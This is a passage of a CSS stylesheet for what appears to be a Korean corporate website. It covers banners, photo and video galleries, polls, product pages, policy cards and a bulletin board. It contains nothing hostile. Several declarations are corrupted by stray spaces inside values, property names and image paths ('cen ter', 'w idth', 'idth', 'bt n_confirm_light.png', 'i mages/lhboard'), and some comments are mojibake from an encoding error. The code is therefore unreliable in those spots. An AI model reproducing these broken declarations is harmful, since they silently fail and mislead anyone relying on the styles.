	-webkit-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-moz-transform:scale(1.2);
}
}
.Svisual h5 {
	position: absolute;
	top: 0;
	bottom: 0;
	color: #fff;
	margin-top: auto;
	margin-bottom: auto;
	height: 20px;
	left: 0;
	right: 0;
	text-align: center;
	font-size:42px;
	font-family: 'Ubuntu', sans-serif;
	z-index: 1;
}
.Svisual span {
	display: block;
	padding-top: 10px;
	opacity: 0.6;
	font-weight: 200;
}
/*.subVisual01, .subVisual02, .subVisual03, .subVisual04, .subVisual05, .subVisual06 {width: 100%;height: 400px;}
.subVisual01 {background: url(images/sub/sub_visual01.jpg) no-repeat center top;}
.subVisual02 {background: url(images/sub/sub_visual02.jpg) no-repeat center top;}
.subVisual03 {background: url(images/sub/sub_visual03.jpg) no-repeat center top;}
.subVisual04 {background: url(images/sub/sub_visual04.jpg) no-repeat center top;}
.subVisual05 {background: url(images/sub/sub_visual05.jpg) no-repeat center top;}*/


.subVisual {
	width: 100%;
	height: 245px;
	clear: both;
}
.subVisual01 {
	background:url(images/sub/sub_visual01.jpg) no-repeat center bottom;
}
.subVisual02 {
	background:url(images/sub/sub_visual02.jpg) no-repeat center bottom
}
.subVisual03 {
	background:url(images/sub/sub_visual03.jpg) no-repeat center bottom
}
.subVisual04 {
	background:url(images/sub/sub_visual04.jpg) no-repeat center bottom
}
.subVisual05 {
	background:url(images/sub/sub_visual05.jpg) no-repeat center bottom
}
.subVisual > div > h3 {
	color:#fff;
	font-size:42px;
	font-weight:500;
	padding: 0 0 15px 90px;
	text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
}
.subVisual > div > h3.s_title {
	font-size:32px;
	padding:0 0 5px 90px;
}

.subVisual > div {
	padding-top:73px;
	text-align:left;
}
.subVisual > div > P {
	color:#fff;
	font-size:20px;
	font-weight:500;
	padding-left: 90px;
	line-height: 20px;
	text-shadow: 1px 1px 2px rgba(0,0,0,0.3);
}
.subVisual > div > P > span {
	color:#fa6513;
	font-size:25px;
	font-weight:500;
}
/***************************************/
/* PHOTO */
/***************************************/

/*Video player style*/
.win_mediaplayer_container {
	text-align:center
}
#win_mediaplayer {
	background-color: #fff;
	margin: auto;
}
.mejs-container {
	margin: auto;
}
.gallery {
	margin-top: 30px;
}
#the_content .gallery ul {
	padding-left:0
}
.gallery li {
	display: block;
	list-style:none;
	float:left;
	width: 25%;
	padding-bottom:40px
}
.gallery li a {
	display: inline-block;
	text-align:center
}
.gallery li a.photo_thumb {
	width: 100%;
	border: none;
}
a.photo_link {
	width: 100%;
	text-align: center;
	color: #505050;
	padding:10px 0;
	margin: auto;
	height: 18px;
	display: inline-block;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
a:hover.photo_link {
	color:#0A8B9B
}
a.photo_thumb img, #content_container a.photo_thumb img {
	width: 96%;
	height: auto;
	border: 1px solid #CCC;
	height: 120px;
}
#content_container .gallery img {
	padding-bottom:0
}
.gallery li a.photo_thumb, .gallery li a.video_title {
	position: relative;
}
.photo_thumb .comment_num {
	display:none; /*position: absolute; bottom: 10px; right: 10px; background: #242424; padding: 0 8px; display: block; line-height: 19px; font-weight: bold; color: #fff; border-radius: 2px;*/
}
.comment_num_inner {
	position: relative;
	z-index: 33;
}
.comment_num_arrow {
	position: absolute;
	bottom: -8px;
	left: -1px;
	border-left: 0px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #242424;
	display: block;
	width: 0;
	z-index: 22;
	height: 0;
}
#the_content #videos_list.gallery li {
	text-align: center
}
.video_title .comment_num {
	bottom: 0;
	right: -30px;
}
#the_content .gallery li a.video_title {
	display: inline-block;
	width: auto;
	float: none
}
#the_content.gallery ul a, #the_content .gallery ul a {
	color: #333;
}
#the_content.gallery ul a:hover, #the_content .gallery ul a:hover {
	color: #709ECF;
	text-decoration: none
}
#download_files {
	clear: both;
	margin: 10px 0;
	float: left; /* background-color:#f5f5f5; */
	border:1px solid #ddd;
	width: 100%;
}
#download_files h3 {
	font-weight:bold;
	padding-bottom:3px;
	border-bottom: 1px dashed #ccc;
	margin: 10px 20px 10px 20px;
}
#download_files ul {
	margin: 0 20px 10px 20px;
}
#download_files li {
	list-style:none
}
#download_files li a {
	color: #0A7D86;
	font-size:12px;
	background: transparent url('images/photonews/download_icon.gif') no-repeat 5px center;
	display: block;
	padding: 2px 0;
	padding-left: 30px;
}
#download_files li a:hover {
	color: #004F55;
	background-color: #E9E9E9;
}
#photo_content_container {
	clear: both;
}
#photo_content_container img {
	max-width: 740px;
	height: auto;
	margin-bottom: 20px;
}
#photo_content_container >ul li {
	text-align: center;
}
.single-photonews img.photos, .single-photosocial img.photos {
	margin-bottom:20px;
	border:1px solid #ddd;
	display:block;
	clear:both;
	max-width: 700px;
}
.single-photonews .avatar img {
	width: 40px;
	height: 40px;
}
.single-photonews .comment_user {
	min-height: auto;
}
.btnArea.pagebottom {
	display: block;
	position: relative;
	width: 100%;
	padding-top: 10px;
	border-top: 1px solid #ddd;
}
#page_nav {
}
.btnArea span a {
	display: inline-block;
	font-size: 13px;
	color:#666;
	padding: 5px 20px;
	color: #333;
	background:#f2f2f2;
	border:1px solid #ddd;
}
/*Last photonews list*/
#last_photos li {
	width: 25%;
	float: left;
	margin-top: 16px;
	display: inline-block;
	text-align: center;
}
#last_photos {
	float: left;
	padding: 2px 9px 0px 10px;
	border: 1px solid #ddd;
	margin-top: 20px;
	height: 196px;
	width: 639px;
	clear: both;
}
#last_photos a.photo_thumb {
	border: none;
}
#last_photos .photo_link {
	text-align: center;
	display: block;
	margin-top: 3px;
}
/***************************************/
/* VIDEO */
/***************************************/
#videos_list ul li img {
	width: 94%;
	height: 115px;
	border: 1px solid #999;
	margin-bottom: 2px;
}
#videos_list ul li a {
	text-align: center;
	display: block;
}
.mejs-container {
	display: block;
	margin: 10px auto;
}
.home .mejs-container {
	margin: 0 auto;
}
#the_video {
	background: #DDD;
	padding: 10px 0;
	margin-bottom: 20px;
	border: 1px solid #CCC;
}
#the_video video {
	margin:0 auto;
}
#content_container #videos_list.gallery img {
	idth: 180px;
	height: 135px;
	width: 80%;
	height: auto;
}
.single-videos iframe {
	display: block;
	margin: auto
}
#videos_list .video_title {
	width: 90%;
	display: block;
	height: 22px;
	text-align: center;
	margin: auto;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
#the_content #videos_list ul a {
	color: #333
}
#the_content #videos_list ul a:hover {
	text-decoration: none;
	color: #709ECF;
}
#videos_list .video_date, #videos_list .video_view, #videos_list .comment_num {
	display: none
}
#the_content.photos ul {
	padding-left: 0;
}
#content_container .photos a.photo_thumb img {
	height:200px;
}
#the_content .video_thumb svg {
	display: none;
}
/***************************************/
/* POLL */
/***************************************/
#the_content h3.poll_question {
	font: bold 20px 'NanumGothic';
	color: #303030;
	margin-bottom: 10px;
}
#the_content .wp-polls-ul {
	padding: 30px 5% 20px;
	border: 1px solid #DFDFDF;
	width: 90%;
}
#the_content .wp-polls-ul li {
	font: bold 13px 'NanumGothic';
	color: #6F6F6F;
	margin-bottom: 17px;
}
#the_content .wp-polls-ul li {
	font: bold 13px 'NanumGothic';
	color: #575757;
	margin-bottom: 17px;
	border-bottom: 1px dashed #DDDDDD;
	padding-bottom: 15px;
}
#the_content .wp-polls-ul li strong {
	color: #084B4F;
}
#the_content .wp-polls-ul li small {
	color: #8C8C8C;
	font-size: 11px;
}
#the_content .wp-polls .pollbar {
	background-image: none;
	background-color: #eee;
	border: none;
	background: #05828B;
	margin-top: 5px;
	height: 16px;
}
#the_content .total_voters {
	font: normal 13px 'NanumGothic';
	color:#8B8B8B;
	margin: 14px 0 20px;
	float: right;
}
#the_content .total_voters strong {
	color: #E01313;
}
#the_content p.poll_date {
	margin-top: 18px;
	font-size: 11px;
	color: #8E8E8E;
	padding: 0;
	margin-bottom: 110px;
}
#the_content .vote {
	display: block;
	margin: 0 auto;
	text-align: center;
	margin-top: 20px;
}
#the_content .wp-polls .vote .Buttons, #the_content .wp-polls .vote a {
	font: bold 13px 'NanumGothic';
	background-color: #EF0000;
	border: 1px solid #560505;
	padding: 5px 10px;
	color: #fff;
	text-align: center;
	margin-right: 10px;
}
#the_content .vote a.view_results {
	font: bold 13px 'NanumGothic';
	color: #595959;
	margin-bottom: 50px;
	background-color: #eee;
	padding: 5px 15px;
	border: 1px solid #BBB;
	display: inline-block;
}
#the_content .vote a:hover {
	text-decoration: none;
}
/***************************************/
/* PRODUCTS */
/***************************************/
#the_content.products ul {
	padding-left: 0;
}
#content_container .products a.photo_thumb img {
	height: 180px;
	width: 90%;
}
/***************************************/
/* SUB  */
/***************************************/
.products_gallery {
	width: 750px;
	float: left;
}
#main_p_img {
	width: 700px;
	margin-bottom: 18px;
}
#main_p_img img {
	width:700px !important;
	height:441px;
	padding-bottom: 0 !important;
}
.small_list {
	clear:both;
	width: 1158px;
	box-sizing: border-box;
}
.small_list ul {
	width: 100%;
	overflow:hidden;
}
.small_list li {
	width:10%;
	float:left;
}
.small_list li a {
	display:block;
	margin:2px;
	border: #dcdcdc 2px solid;
	padding:1px;
}
.small_list li a.active {
	border: #438fcf 2px solid;
}
.small_list li a img {
	display:block;
	width: 100%;
	padding-bottom: 0 !important;
}
.product_content {
	float: right;
	width: 428px;
}
.products02.products {
	width: 100%;
	float: left;
}
/****************** 170726 sub contents ******************/
.js-reveal {
	opacity: 1;
	transition: opacity .7s ease-in, margin-top .7s ease-out;
}
.js-reveal--hidden {
	opacity: 0;
	margin-top: 3em;
}
.sec1 {
	margin-top:100px;
	overflow: hidden;
}
.sec2 {
	margin-top:30px;
	overflow: hidden;
}
.sub h3 {
	font-size: 26px;
	color: #000;
	font-weight: 400;
	line-height: 28px;
	padding-bottom: 20px;
}
.sub h4 {
	width: 100%;
	font-size: 40px;
	color: #262262;
	font-weight: 500;
	line-height: 50px;
	padding: 30px 0;
}
.first {
	border-left:none;
}
/* table */
.tb_st table {
	width:100%;
}
.tb_st thead {
	background: #ececec;
}
.tb_st table thead tr td, .tb_st table thead tr th {
	padding: 6px 0 !important;
	border-right: 1px solid #d4d4d4;
}
.tb_st table thead tr td {
	border-bottom: 1px solid #d4d4d4;
	border-top: 0;
	font-weight: 500;
	color: #333;
}
.tb_st table thead th {
}
.tb_st table td.last, .tb_st table th.last {
	border-right:none;
}
tr.tb_bg_point {
	background: #eceaff;
}
tr.tb_bg_point2 {
	background: #ffefef;
}
.tb_st table tr td {
	padding: 11px 0;
	font-size: 14px;
	border-bottom: 1px solid #d4d4d4;
	border-right: 1px solid #d4d4d4;
	vertical-align: middle;
	text-align: center;
	font-weight: 300;
}
.tb_st table tr th {
	padding: 12px 0;
	font-size: 14px;
	font-weight: 500;
	color: #333;
	border-top: 2px solid #7b7b7b;
	border-bottom: 1px solid #d4d4d4;
	text-align: center;
	background: #ececec;
	vertical-align: middle;
}
/* 01-04-01 ǰ���濵-ǰ����ħ */

#the_content .policy_inner ul {
	font-size:0;
	margin: 0 -1%;
}
.policy_inner ul li {
	display: inline-block;
	width: 31.333%;
	margin: 0 1%;
}
.policy_inner ul li .img_box {
	width: 100%;
	height:0;
	padding-bottom: 50%;
	position:relative;
}
.policy_inner ul li .img_box img {
	width: 100%;
	height: 100%;
	position: absolute;
	top:0;
	left: 0;
}
.policy_inner ul li .txt_box {
	width: 100%;
	background: #f5f5f5;
	font-size: 18px;
	color: #333;
	text-align: center;
	padding-top: 45px;
	padding-bottom: 20px;
	font-weight: 600;
	margin-bottom: 40px;
	box-sizing:border-box;
	position: relative;
}
.policy_inner ul li .txt_box span {
	display: block;
	font-size: 16px;
	color: #777;
}
.policy_inner ul li .number01 {
	border-bottom: 2px solid #ee9617;
}
.policy_inner ul li .number01:before {
	display: block;
	content:"01";
	clear:both;
	width:68px;
	height: 69px;
	line-height: 69px;
	text-align: center;
	color: #fff;
	font-size: 17px;
	background:url('images/sub/sub_policy_yellowbg.png') no-repeat center;
	position: absolute;
	top: -35px;
	left: 50%;
	margin-left: -34px;
}
.policy_inner ul li .number02 {
	border-bottom: 2px solid #cd1c14;
}
.policy_inner ul li .number02:before {
	display: block;
	content:"02";
	clear:both;
	width:68px;
	height: 69px;
	line-height: 69px;
	text-align: center;
	color: #fff;
	font-size: 17px;
	background:url('images/sub/sub_policy_redbg.png') no-repeat cen ter;
	position: absolute;
	top: -35px;
	left: 50%;
	margin-left: -34px;
}
.policy_inner ul li .number03 {
	border-bottom: 2px solid #416b99;
}
.policy_inner ul li .number03:before {
	display: block;
	content:"03";
	clear:both;
	width:68px;
	height: 69px;
	line-height: 69px;
	text-align: center;
	color: #fff;
	font-size: 17px;
	background:url('images/sub/sub_policy_bluebg.png') no-repeat ce nter;
	position: absolute;
	top: -35px;
	left: 50%;
	margin-left: -34px;
}
.policy_inner ul li .number04 {
	border-bottom: 2px solid #416b99;
}
.policy_inner ul li .number04:before {
	display: block;
	content:"04";
	clear:both;
	width:68px;
	height: 69px;
	line-height: 69px;
	text-align: center;
	color: #fff;
	font-size: 17px;
	background:url('images/sub/sub_policy_bluebg.png') no-repeat ce nter;
	position: absolute;
	top: -35px;
	left: 50%;
	margin-left: -34px;
}
.policy_inner ul li .number05 {
	border-bottom: 2px solid #ee9617;
}
.policy_inner ul li .number05:before {
	display: block;
	content:"05";
	clear:both;
	width:68px;
	height: 69px;
	line-height: 69px;
	text-align: center;
	color: #fff;
	font-size: 17px;
	background:url('images/sub/sub_policy_yellowbg.png') no-repeat center;
	position: absolute;
	top: -35px;
	left: 50%;
	margin-left: -34px;
}
.policy_inner ul li .number06 {
	border-bottom: 2px solid #cd1c14;
}
.policy_inner ul li .number06:before {
	display: block;
	content:"06";
	clear:both;
	width:68px;
	height: 69px;
	line-height: 69px;
	text-align: center;
	color: #fff;
	font-size: 17px;
	background:url('images/sub/sub_policy_redbg.png') no-repeat cen ter;
	position: absolute;
	top: -35px;
	left: 50%;
	margin-left: -34px;
}
.policy_inner ul li .number07 {
	border-bottom: 2px solid #cd1c14;
}
.policy_inner ul li .number07:before {
	display: block;
	content:"07";
	clear:both;
	width:68px;
	height: 69px;
	line-height: 69px;
	text-align: center;
	color: #fff;
	font-size: 17px;
	background:url('images/sub/sub_policy_redbg.png') no-repeat cen ter;
	position: absolute;
	top: -35px;
	left: 50%;
	margin-left: -34px;
}
/* 01-05 ã�ƿ��ô±�*/
#the_content .add h3 {
	background: #3263af;
	display: inline-block;
	color: #fff;
	font-size: 20px;
	width:10%;
	padding: 50px 0;
	float:left;
	text-align: center;
	box-sizing: border-box;
}
.add {
	width: 100%;
	overflow: hidden;
	box-sizing: border-box;
	padding-bottom: 40px;
}
.add dl {
	display: inline-block;
	padding:10px 30px;
	width: 90%;
	line-height: 35px;
	box-sizing: border-box;
}
.add dl > dt {
	display: inline-block;
	float:left;
	width: 55px;
}
.add dl > dd {
	color: #666;
	border-bottom:1px dashed #ddd;
}
#the_content .add ul {
	padding-top:50px;
}
#the_content .add ul li {
	padding-bottom: 20px;
}
#the_content .add ul li h5 {
	font-size: 18px;
	font-weight:600;
	color: #555;
	padding-left:30px;
	background:url(images/sub/blue_dot.jpg) no-repeat left center;
}
#the_content .add ul li p {
	font-size:16px;
	padding:5px 0 0 30px;
}
#the_content .add ul li p strong {
}
#the_content .add ul li p span {
	color:#ff9800;
	font-weight:600;
}
/* 01-01 �λ縻 */
.info > div > div {
	display: inline-block;
	float: left;
	width: 50%;
}
.info h4 > span {
	font-size: 44px;
	font-family: 'Ubuntu', sans-serif;
	letter-spacing: -0.8px;
}
span.cont_line {
	height: 1px;
	width: 45px;
	background: #ccc;
	display: inline-block;
	margin-bottom: 30px;
}
/* 02-01 ������ */
.sol_plan {
	background: #072c47 url(images/sub/s02_01_map2.jpg) no-repeat left center;
	padding: 90px 0 190px 0;
	text-align: right;
}
.plan_area .radius {
	clear: both;
	width: 100%;
	position: relative;
	display: inline-block;
}
.plan_area .radius > div, .panorama > div {
	width:50%;
	float:left;
	display:inline-block;
	z-index: 15;
}
.radius .radius_cont {
	position: absolute;
	bottom: 0;
	right: 0;
	background: #fff;
}
.radius .radius_img {
	background: url(images/sub/s02_01_map.jpg) no-repeat right center;
	height: 590px;
	background-size: cover;
}
.radius .radius_cont {
	position: absolute;
	bottom: 0;
	right: 0;
	padding: 70px;
	border-top: 1px solid #262262;
}
.radius_cont span {
	background: #262262;
	color: #fff;
	padding: 9px 30px;
	border-radius: 50px;
	display: inline-block;
}
.advantage {
	padding-bottom: 100px;
	width:100%;
	overflow: hidden;
	box-sizing: border-box;
}
.advantage > div {
	width: 25%;
	float: left;
	padding: 40px;
	box-sizing: border-box;
	border: 1px solid #d0d0d0;
	min-height: 600px;
	border-right: none;
}
.advantage h3 {
	text-align: center;
	margin-bottom: 30px;
	font-size: 24px;
	padding-bottom: 20px;
	border-bottom: 1px dashed #aaa;
	color: #3a3a3a;
	font-weight: 400;
}
.advantage h3 > span {
	display:block;
	color: #262262;
	font-weight: 400;
	padding-bottom: 20px;
}
.panorama span {
	font-size:14px;
	padding-top:20px;
	color:#777;
	display:inline-block;
}
.panorama > div:first-child {
	padding-right: 100px;
	box-sizing: border-box;/* position: absolute;
    top: 100px;
    left: 50px; */
}
.pic > span {
	width:25%;
	float:left;
}
.pic > span img {
	width:100%;
}
.sol_newmap {
	padding:0 30px;
	box-sizing: border-box;
}
.sol_newmap h4, #the_content .sol_newmap p {
	color: #fff;
}
/* sub 03-01 */
.page-id-2293 .business > div, .page-id-2330 .business > div {
	display: inline-block;
	width: 50%;
	float: left;
}
/* sub 04-02*/
ul.sol_floor li {
	display: inline-block;
	width: 33%;
	box-sizing: border-box;
	padding: 0 10px;
	text-align:center;
	margin-bottom: 50px;
}
ul.sol_floor li > p {
	background: url(images/sub/title_line.png) no-repeat center center;
	margin: 30px;
	display: block;
	padding: 0;
	color: #000 !important;
}
ul.sol_floor li > p > span {
	display: block;
	font-size: 14px;
	color: #666;
	padding-top: 30px;
}
.sol_floor img {
	width:100%;
}
.page-id-2301.page #copyright_inner {
	margin-top:50px;
}
.page-id-2301 .sub h3 {
	font-size: 26px;
	color: #000;
	font-weight: 400;
	line-height: 28px;
	padding-bottom: 20px;
	background:none;
	margin-bottom:0;
	padding-top:0;
}
.page-id-2440 #the_content, .page-id-2399 #the_content, .page-id-2370 #the_content, .page-id-3800 #the_content, /*.parent-pageid-872 #the_content,*/
.parent-pageid-2352 #the_content,  .page-id-3874 #the_content{
	width: 1400px;
	margin: 0 auto 20px;
}
.page-id-2434 #the_content, .page-id-2436 #the_content, .page-id-2412 #the_content {
	width: 1400px;
	margin: 160px auto 0;
}
.page-id-3027 #the_content, .page-id-3024 #the_content, .page-id-2412 #the_content {
	width: 1400px;
	margin: 160px auto 0;
}
#the_content .pibs_nboard_wrap {
	width: 1400px;
	margin: 0 auto 20px;
}
/* bord */
.page.page-id-902.mobile #the_content td.pibs_nboard_file img {
	width: auto;
	display: inline-block;
	/*height: auto;*/
    border: none;
	padding:11px;
}
textarea#pibs_nboard_write_form_contents {
	width: 95%;
}
#the_content table.pibs_nboard_write_form i, #pibs_online_pasworld_confirm i {
	font-size: 13px;
	font-style: normal;
	color:#777;
}
.pibs_nboard_write_form th {
	border-bottom: 1px solid #ebebeb !important;
}
/* en_sub */
#en ul.sol_floor li > p {
	background:none;
}
#en.page-id-2336 .solmarine h3 {
	background:none;
	margin-bottom:0
}
/***************************************/
/* LHBOARD */
/***************************************/
.pibs_online_btn_new {
	width: 100%;
	text-align: center;
	margin-top: 30px;
	border-top: 1px dashed #ccc;
	padding-top: 20px;
}
div#pibs_online_pasworld_confirm {
	text-align: center;
	background: #fff;
	;
	padding: 30px;
	border-radius: 5px;
	border: 1px solid #ddd;
	width: 100%;
	box-sizing: border-box;
}
#lhwb_view_comments a[href$=".pdf"], #lhwb_view_comments a[href$=".hwp"], #lhwb_view_comments a[href$=".doc"], #lhwb_view_comments a[href$=".docx"], #lhwb_view_comments a[href$=".xlsx"], #lhwb_view_comments a[href$=".xls"], #lhwb_view_comments a[href$=".pptx"], #lhwb_view_comments a[href$=".ppt"] {
	padding: 5px 10px 5px 20px;
	margin: 2px 0;
	background: left top no-repeat;
	display: block;
}
#lhwb_view_comments a[href$=".pdf"] {
	background-image: url(images/lhboard/pdf_icon.png);
}
#lhwb_view_comments a[href$=".hwp"] {
	background-image: url(images/lhboard/hwp_icon.gif);
}
#lhwb_view_comments a[href$=".doc"], #lhwb_view_comments a[href$=".docx"] {
	background-image: url(images/lhboard/word_icon.png);
}
#lhwb_view_comments a[href$=".xlsx"], #lhwb_view_comments a[href$=".xls"] {
	background-image: url(images/lhboard/excel_icon.png);
}
#lhwb_view_comments a[href$=".pptx"], #lhwb_view_comments a[href$=".ppt"] {
	background-image: url(images/lhboard/powerpoint_icon.png);
}
#lhwb_view_comments a[href$=".mp3"] {
	background-image: url(demo-images/audio.png);
}
#board_file_img #insert-media-button {
	border-radius: 2px;
	display: block;
	padding: 8px 10px;
	border: 1px solid #999;
	padding-left: 35px;
	background: #F5F5F5 url(images/lhboard/media_upload_icon_pc.png) no-repeat 4px center;
}
#board_file_img #insert-media-button .wp-media-buttons-icon {
	display: none
}
#wp-lhwb_editor-editor-container {
	border: 1px solid #CCC;
	box-sizing: border-box;
}
div#wp-lhwb_editor-wrap table tr td.mceStatusbar {
	display: none;
}
#lhwb_board_write_btn {
	padding: 10px 0;
	color: auto;
	background:none
}
div#lhwb_wrap #board_write_btn a, #lhwb_board_write_btn a, a#lhwb_board_ok_btn {
	border: none;
	padding: 5px 20px 5px 38px;
	font-size: 13px;
	color: #FFF!important;
	border: 1px solid #fa6513 !important;
	font-weight: bold !important;
	background: #fa6513 url(images/lhboard/btn_confirm_light.png) no-repeat 15px center !important;
	text-decoration: none !important;
	border-radius: 3px;
	display: inline-block;
}
a#lhwb_board_goback_btn {
	padding: 5px 20px;
	font-size: 13px;
	color: #FFF!important;
	border: 1px solid #5d5d5d !important;
	font-weight: bold !important;
	text-decoration: none !important;
	border-radius: 3px;
	display: inline-block;
	background: #616161;
}
div#lhwb_wrap #board_write_btn a {
	padding: 8px 15px 8px 28px;
}
div#lhwb_wrap #board_write_btn {
	padding-top:10px;
}
.lhwb_pass_the_container .btn01 {
	border: none;
	padding: 5px 15px 5px 28px !important;
	;
	font-size: 13px;
	color: #FFF!important;
	border: 1px solid #AC121A !important;
	font-weight: bold !important;
background: #F22630 url('images/lhboard/bt n_confirm_light.png') no-repeat 5px center !important;
	text-decoration: none !important;
}
.lhwb_pass_the_container .btn01 a {
	color: #FFF!important;
}
#lhwb_wrap .lhwb_pass_the_container .lhwb_wid350#lhwb_board_author_pass {
	width: 120px;
}
div#lhwb_wrap .lhwb_pass_the_container .writeTy01 ul.bgef li {
	text-align: center;
	padding: 35px 0 30px 0;
	margin-bottom: 10px;
	border-bottom: none
}
#lhwb_wrap .lhwb_pass_the_container h2 {
	display: inline-block;
	float: none;
}
div#lhwb_wrap .lhwb_pass_the_container .writeTy01 .bgef {
	background-color: #F5F5F5;
}
div#lhwb_wrap span.btn02 {
	background: none;
	background-color: #CACACA;
	border: 1px solid #DDD !important;
	padding: 5px 24px;
	font-weight: bold !important;
	color:#666 !important;
	background:#F2F2F2;
}
div#lhwb_wrap span.btn02:hover {
}
div#lhwb_wrap .writeTy01 ul {
	border-top: none !important;
}
div#lhwb_wrap .board_list p {
	padding: 14px 0px;
}
div#lhwb_wrap .board_list p#lhwb_view_comments {
	min-height:120px;
	margin-bottom: 10px;
	border-bottom: 1px dotted #C2C2C2;
}
div#lhwb_wrap .boardTy01 table {
	border-top: 4px solid #999 !important;
	border-bottom: 3px solid #ccc !important;
}
div#lhwb_wrap .boardTy01 table thead th span {
	border-right: 1px solid #ccc !important;
}
div#lhwb_wrap .boardTy01 table thead th {
	border-bottom: 2px solid #ccc !important;
}
div#lhwb_wrap .FootTy01 .pageing strong {
	color: white;
	border-color: #BDBDBD;
	background-color: #BDBDBD !important;
}
div#lhwb_wrap a {
	text-decoration: none !important
}
div#lhwb_wrap input[type="text"], input[type="password"], textarea {
	box-shadow:none !important
}
div#lhwb_wrap .boardTy01 table#board_list tbody tr {
	cursor:pointer
}
div#lhwb_wrap .boardTy01 table#board_list tbody tr:hover {
	background-color:#f5f5f5
}
.btn_board_reply.lhwb_board_reply_btn, .btn_write.lhwb_modify_btn, .btn_cancel_03, #lhwb_reply_btn .btn_write, #lhwb_reply_btn .btn_cancel_04 {
	background: none !important;
	padding: 0 !important;
	margin:0;
}
.btn_board_reply.lhwb_board_reply_btn a, .btn_write.lhwb_modify_btn a, .btn_cancel_03 a, #lhwb_reply_btn .btn_write a, #lhwb_reply_btn .btn_cancel_04 a, #lhwb_wrap .btn_list a {
	background-color:#F2F2F2;
	display: inline-block;
	padding: 5px 22px 5 px 28px !important;
	font-size: 13px;
	border: 1px solid #DDD;
	margin:0 2px
}
.btn_board_reply.lhwb_board_reply_btn a {
	background:#F2F2F2 url('images/lhboard/btn_comment.png') no-repeat 5px center !important;
}
#lhwb_wrap .btn_list a {
	background:#F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center !important;
}
.btn_write.lhwb_modify_btn a {
	background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important;
}
.btn_cancel_03 a {
	background:#F2F2F2 url('images/lhboard/btn_trash.png') no-repeat 5px center !important;
}
#lhwb_reply_btn .btn_write a {
	background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important;
}
#lhwb_reply_btn .btn_cancel_04 a {
	background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important;
}
html div#lhwb_wrap p#lhwb_view_comments pre {
	min-height: 120px !important;
}
#lhwb_reply_btn li:first-child {
	float: right !important;
}
#lhwb_reply_btn .btn_write {
	float: left;
	width: auto;
}
div#lhwb_wrap #lhwb_reply_btn {
	clear: both;
	width: 100% !important;
	margin-top: 10px;
}
div#lhwb_wrap #lhwb_reply_btn ul li {
	width: auto !important;
}
div#lhwb_wrap .txtarea05 {
	width: 100% !important;
	background-color: #f9f9f9 !important;
}
div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_1 .comment_input {
	width: 100%!important;
}
#lhwb_reply {
	margin: 0 40px;
}
#reply_input h3 small span {
	display: block;
	font-size: 13px;
	color: #686767 !important;
	width:auto !important;
	padding-top: 10px;
	float: none !important;
	margin: 0 40px;
	font-weight: bold;
	text-align: right;
	padding-top: 10px;
}
#lhwb_view_footer {
	border-bottom: 1px solid #ccc;
	float: left;
	width: 100%;
}
div#lhwb_wrap #lhwb_reply_container ul li h3 {
	width: 100% !important;
}
#lhwb_view_comments {
	min-height: 120px;
}
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li span {
	margin-bottom: 0;
	line-height: 170%;
	float: none;
}
div#lhwb_wrap .view_title {
	border-right: 1px solid #DDD;
	padding: 0 10px 0 0;
	display: inline-block;
	width: 420px !important;
	max-width: none !important;
	font-weight:bold
}
div#lhwb_wrap .writeTy01 #pibsms_sns img {
	float: none;
	margin: 0 2px;
}
.view_author {
	padding: 0 10px !important;
}
.view_author {
	border-right: 1px solid #ddd;
	margin-right:10px;
}
.view_textarea .btn_write {
	background-color: #ddd;
}
.view_textarea .btn_write a {
	color:#666 !important
}
#lhwb_reply_list h3 small span:first-child {
	font-weight: bold;
	font-size:12px;
}
#lhwb_reply_list h3 small span {
	color: #AFAFAF !important;
}
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li {
	border-top: 1px solid #CCC;
}
#lhwb_wrap .fst01 {
	color: #AFAFAF !important;
	font-size: 12px;
	font-weight: bold;
	margin-bottom: 4px;
}
div#lhwb_wrap #lhwb_re_reply .txtarea05 {
	margin-bottom: 20px;
}
div#lhwb_wrap #lhwb_re_reply_btn {
	margin-left: 20px;
}
#lhwb_re_reply_btn span.btn_write {
	padding: 5px 0px 5px 27px;
	margin-bottom: 3px;
	background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important;
	display: inline-block;
	border: 1px solid #DDD;
	font-size: 12px;
w idth: 38px;
}
#lhwb_re_reply_btn #reply_input_del {
	padding: 5px 0px 5px 27px;
	margin-bottom: 3px;
	background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important;
	display: inline-block;
	border: 1px solid #DDD;
	font-size: 12px;
w idth: 38px;
}
div#lhwb_wrap #lhwb_reply_container #lhwb_re_view .re {
	background-color: #F1F1F1;
}
#the_content div#lhwb_wrap .lhwb_search select {
	height: 24px;
}
#the_content .map_img {
	padding:2px;
	border:1px solid #ccc;
	margin:0 auto;
}
#the_content ul.map_ad {
	margin:0 auto;
	padding-top:20px;
}
#the_content ul.map_ad li {
	padding:0 10px 5px 13px;
	display:inline-block;
	width:100%;
	background:url(images/sub/sm_arr_02.gif) left 4px no-repeat;
}
#the_content ul.map_ad span {
	display:inline-block;
	width:83%;
	float:right;
	font-size:14px;
}
.max-upload-size {
	display:none
}
div#lhwb_wrap #pibsms_sns_pc img {
	width: 24px;
	height: 24px;
	margin: 0 0 0 6px;
}
#lhwb_wrap .btn_list a {
	padding: 4px 16px 4px 26px !important;
}
/***************************************/
/* ONLINE QUOTE */
/***************************************/
#quote_search input {
	vertical-align:middle;
}
#quote_search_submit {
	height:auto;
	border:none
}
#online_write_new_btn {
	margin-top: 5px
}
#online_write_new_btn a {
	margin-top: 5px;
	padding: 5px 12px 5px 30px;
	font-size: 13px;
	font-weight: bold !important;
	text-decoration: none !important;
	color: #FFF!important;
	border: 1px solid #AC121A !important;
background: #F22630 url('i mages/lhboard/btn_edit_light.png') no-repeat 5px center !important;
}
/* */
table.t1 {
	border-collapse: collapse;
	width: 100%;
	margin: .5em 0px;
	font-size: 1em;
